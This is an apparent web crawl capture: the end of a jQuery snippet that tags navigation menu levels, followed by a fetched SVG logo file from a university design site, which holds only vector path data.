    jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li").addClass("first-level");
    jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu").addClass("second-level");
    jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu>li>.sub-menu").addClass("third-level");
});

--- FILE ---
content_type: image/svg+xml
request_url: https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg
body_size: 5894
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 376 66.8" style="enable-background:new 0 0 376 66.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Livello_2_00000121966493948355653580000008906364420869056423_">
	<g id="Livello_1-2">
		<path class="st0" d="M143.8,5.9h2.9v16c0.1,1.6-0.3,3.1-1.2,4.4c-0.7,1.3-1.9,2.4-3.2,3c-3.1,1.5-6.7,1.5-9.7,0
			c-1.4-0.7-2.5-1.8-3.2-3c-0.8-1.4-1.2-2.8-1.2-4.4v-16h2.9v15.8c0,1.1,0.3,2.2,0.7,3.2c0.5,0.9,1.3,1.7,2.2,2.2
			c2.2,1.1,4.7,1.1,6.8,0c0.9-0.5,1.7-1.2,2.2-2.2c0.5-0.9,0.8-2,0.7-3.2L143.8,5.9z M170.2,5.9v24.2h-2.8l-13-19h-0.2v19h-2.9V5.9
			h2.8l13,19h0.3v-19C167.4,5.9,170.2,5.9,170.2,5.9z M177.7,30.1h-2.9V5.9h2.9V30.1z M184,30.3c-0.5,0-1.1-0.2-1.5-0.6
			c-0.8-0.8-0.8-2.2,0-3c0.7-0.8,2-0.9,2.8-0.1l0.1,0.1c0.7,0.7,0.8,1.8,0.3,2.6c-0.2,0.3-0.5,0.6-0.7,0.7
			C184.8,30.3,184.4,30.3,184,30.3 M206.4,30.1l-5.4-10c0.3-0.1,0.6-0.3,0.9-0.4c1.2-0.5,2-1.5,2.6-2.6c0.6-1.2,0.9-2.5,0.9-3.8
			c0-1.4-0.3-2.6-0.9-3.8s-1.5-2-2.6-2.6c-1.4-0.7-3-1-4.5-0.9h-7v24.2h2.9v-9.5h4.2c0.2,0,0.4,0,0.6,0l5,9.5L206.4,30.1z
			 M193.2,8.5h4.1c1.1-0.1,2.1,0.1,3.1,0.6c0.7,0.3,1.4,0.9,1.7,1.7s0.5,1.7,0.5,2.6s-0.1,1.7-0.5,2.5c-0.3,0.7-0.9,1.3-1.7,1.6
			c-0.9,0.4-2,0.6-3,0.5h-4.1V8.5H193.2z M222.2,12c-0.1-1.2-0.7-2.2-1.7-2.8c-1.1-0.7-2.4-1-3.7-1c-0.9,0-1.9,0.1-2.8,0.5
			c-0.7,0.3-1.4,0.8-1.8,1.4c-0.5,0.6-0.7,1.4-0.7,2.1c0,0.6,0.1,1.2,0.5,1.6c0.3,0.5,0.7,0.9,1.2,1.2s0.9,0.5,1.5,0.7
			c0.5,0.2,1,0.3,1.4,0.5l2.4,0.7c0.7,0.2,1.4,0.4,2.1,0.7c0.8,0.3,1.5,0.7,2.2,1.2s1.3,1.2,1.8,1.9c0.5,0.9,0.7,1.9,0.7,2.8
			c0,1.3-0.3,2.5-1,3.5c-0.7,1.1-1.7,2-2.8,2.5c-2.9,1.2-6.2,1.2-9.1,0.1c-1.2-0.5-2.2-1.3-2.9-2.4c-0.7-1-1.2-2.2-1.2-3.5h3
			c0.1,0.8,0.3,1.6,0.9,2.2c0.5,0.6,1.2,1.1,2,1.4c0.9,0.3,1.8,0.4,2.6,0.4c1,0,2-0.2,3-0.5c0.8-0.3,1.6-0.9,2.1-1.6
			s0.8-1.5,0.7-2.3c0-0.7-0.2-1.4-0.7-2s-1.1-0.9-1.8-1.2c-0.7-0.3-1.6-0.6-2.4-0.8l-2.9-0.9c-1.6-0.4-3.2-1.2-4.4-2.3
			c-1.1-1-1.7-2.4-1.6-3.9c0-1.3,0.3-2.5,1.1-3.6c0.7-1,1.8-1.8,2.9-2.4c1.3-0.5,2.7-0.9,4.1-0.8c1.4,0,2.8,0.3,4.1,0.8
			c1.2,0.5,2.1,1.3,2.8,2.3c0.7,0.9,1.1,2.1,1.1,3.2L222.2,12z M229,5.9h3.5l8.1,20.1h0.3L249,5.9h3.5v24.2h-2.7V11.8h-0.3L242,30.2
			h-2.6L232,11.8h-0.3v18.4H229V5.9z M143.8,60.7h-7.9V36.5h8.3c2.1-0.1,4.2,0.4,6,1.4c1.7,0.9,3,2.4,3.9,4.1c0.9,2,1.4,4.2,1.4,6.4
			c0.1,2.2-0.4,4.5-1.4,6.5c-0.9,1.8-2.2,3.2-3.9,4.2C148.1,60.3,146,60.8,143.8,60.7 M138.8,58.1h4.8c1.8,0.1,3.5-0.3,5-1.2
			c1.3-0.7,2.3-1.9,2.9-3.3c0.7-1.6,1-3.3,0.9-5.1c0.1-1.8-0.3-3.5-0.9-5.1c-0.6-1.4-1.6-2.5-2.8-3.2c-1.4-0.8-3.1-1.2-4.7-1.2h-5.1
			L138.8,58.1L138.8,58.1z M159.1,60.7V36.5h16.6v2.6H162v8.2h12.9v2.6H162v8.3h13.9v2.6L159.1,60.7L159.1,60.7z M193.6,42.6
			c-0.1-1.2-0.7-2.2-1.7-2.8c-1.1-0.7-2.4-1-3.7-1c-0.9,0-1.9,0.1-2.8,0.5c-0.7,0.3-1.4,0.8-1.8,1.4c-0.5,0.6-0.7,1.4-0.7,2.1
			c0,0.6,0.1,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.2,1.2s1,0.5,1.6,0.7c0.5,0.2,1,0.3,1.5,0.5l2.4,0.7c0.7,0.2,1.4,0.4,2.1,0.7
			c0.8,0.3,1.6,0.7,2.2,1.2c0.7,0.5,1.4,1.2,1.8,1.9c0.5,0.9,0.7,1.9,0.7,2.8c0,1.3-0.3,2.5-1,3.5c-0.7,1.1-1.8,2-3,2.5
			c-3,1.2-6.2,1.2-9.2,0.1c-1.2-0.5-2.2-1.3-3-2.3s-1.2-2.2-1.2-3.5h3c0.1,0.8,0.4,1.6,0.9,2.2c0.5,0.6,1.2,1.1,2,1.4
			c0.9,0.3,1.8,0.4,2.7,0.4c1,0,2-0.2,3-0.5c0.8-0.3,1.6-0.9,2.1-1.6c0.5-0.7,0.8-1.5,0.7-2.3c0-0.7-0.2-1.4-0.7-2
			c-0.5-0.5-1.1-0.9-1.8-1.2s-1.6-0.6-2.4-0.8l-3-0.9c-1.6-0.5-3.2-1.3-4.5-2.4c-1.1-1-1.7-2.4-1.7-3.9c0-1.3,0.3-2.5,1.1-3.5
			s1.8-1.8,3-2.4c1.3-0.6,2.7-0.9,4.2-0.9c1.4,0,2.8,0.3,4.1,0.8c1.2,0.5,2.2,1.3,2.9,2.3c0.7,0.9,1.1,2.1,1.2,3.2L193.6,42.6z
			 M203.9,60.7H201V36.5h2.9V60.7z M219.5,48.6v2.6h6.4c0,1.3-0.3,2.5-0.9,3.7c-0.5,1.1-1.4,2-2.5,2.5c-1.2,0.6-2.4,0.9-3.7,0.9
			c-1.4,0-2.8-0.3-4.1-1.1c-1.2-0.8-2.2-2-2.8-3.2c-0.7-1.7-1.1-3.5-1-5.3c-0.1-1.8,0.3-3.7,1-5.3c0.6-1.4,1.6-2.4,2.8-3.2
			c1.2-0.7,2.6-1.2,3.9-1.1c0.8,0,1.6,0.1,2.4,0.3c0.7,0.2,1.4,0.5,2,1s1.1,1,1.5,1.6c0.4,0.7,0.8,1.4,1,2.2h3
			c-0.2-1.2-0.6-2.2-1.2-3.2c-0.5-0.9-1.3-1.8-2.2-2.5s-1.9-1.3-3-1.6c-1.2-0.4-2.4-0.6-3.6-0.5c-1.5,0-2.9,0.3-4.3,0.9
			c-1.3,0.5-2.4,1.4-3.4,2.5c-1,1.2-1.8,2.5-2.2,3.9c-0.5,1.7-0.8,3.4-0.7,5.1c-0.1,2.3,0.4,4.5,1.4,6.6c0.8,1.8,2.2,3.2,3.8,4.3
			c3.3,1.9,7.4,2,10.8,0.3c1.5-0.7,2.7-2,3.5-3.4c0.9-1.6,1.3-3.4,1.3-5.2v-2.6h-9.3v-0.2H219.5z M252.3,36.5v24.2h-2.8l-13.1-19.1
			h-0.2v19h-2.9V36.5h2.8l13.1,19h0.3v-19H252.3z M130.3,60.9c-1.2,0-2.2-0.9-2.2-2.1c0-1.2,0.9-2.2,2.1-2.2c1.2,0,2.2,0.9,2.2,2.1
			c0,0.4-0.1,0.7-0.3,1.1c-0.2,0.3-0.5,0.6-0.8,0.8C131,60.9,130.7,60.9,130.3,60.9 M0,33.3c-0.3,15.2,11.6,27.7,26.8,28
			s27.7-11.6,28-26.8c0-0.4,0-0.8,0-1.2V5.9H0V33.3z M93.2,60.8c15.2-0.3,27.1-12.9,26.8-28C119.7,18.1,107.9,6.3,93.2,6H65.8v54.8
			H93.2z"/>
	</g>
</g>
<g id="Livello_1-2_2_">
	<path class="st0" d="M364.8,36.2h3.3v-4.1h-3.3V36.2z M364.8,61.3h3.3V40.2h-3.3V61.3z M350.9,42.9h3.1v14.4c0,3,2,4.1,4.7,4.1
		c1,0,1.9-0.1,2.7-0.3v-2.9h-0.1c-0.4,0.1-1.1,0.3-1.8,0.3c-1.3,0-2.1-0.5-2.1-2V42.9h4.1v-2.7h-4.1v-6.6H354v6.6h-3.1L350.9,42.9
		L350.9,42.9z M334.4,40.2h-3.3v21.1h3.3v-13c0-3.5,2.4-5.8,5.8-5.8c3,0,4.8,1.5,4.8,4.3v14.5h3.3V46.5c0-4.4-2.7-6.8-7.1-6.8
		c-3.1,0-5.2,1.3-6.7,3.3h-0.1V40.2L334.4,40.2z M318.2,42.3c3.8,0,6,2.6,6.2,6.8h-12.7C312.2,45.2,314.3,42.3,318.2,42.3
		 M318.4,61.9c4.8,0,8.1-2.6,9.1-7.1h-3.2c-0.7,2.9-2.8,4.3-5.8,4.3c-4.2,0-6.6-3.3-6.8-7.5h16.3c0-7-3.4-11.9-9.7-11.9
		c-6,0-10,5-10,11.1S312,61.9,318.4,61.9 M296.2,61.3h3.7l7.6-21.1h-3.4l-4.4,13.4c-0.6,1.8-1.4,4.4-1.4,4.4h-0.1
		c0,0-0.8-2.6-1.4-4.4l-4.4-13.4h-3.5L296.2,61.3z"/>
	<path class="st0" d="M315.5,34.1h7.1l10.4-29.2h-7.1L315.5,34.1L315.5,34.1z M297.4,27V12h3.9c4.1,0,6.6,2.8,6.6,7.6
		s-2.7,7.5-6.6,7.5L297.4,27L297.4,27z M288.8,34.1h13.1c9.1,0,14.6-5.2,14.6-14.5s-5.8-14.6-14.2-14.6h-13.5V34.1z"/>
</g>
</svg>
